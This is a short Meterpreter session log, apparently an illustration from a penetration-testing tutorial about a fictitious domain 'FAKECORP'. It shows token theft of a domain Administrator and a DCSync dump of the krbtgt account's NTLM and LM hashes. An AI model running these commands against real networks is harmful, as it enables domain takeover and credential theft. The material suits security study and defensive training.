 meterpreter > steal_token 3880
Stolen token with username: FAKECORP\Administrator
meterpreter > dcsync_ntlm krbtgt@fakecorp.com
[+] Account   : krbtgt@fakecorp.com
[+] NTLM Hash : 70894ba9771d0687902b08d3e5ef9422
[+] LM Hash   : 284d033ed42ed4e1fdc61346372e2428
[+] SID       : S-1-5-21-3523775057-407649459-2731804677-502
[+] RID       : 502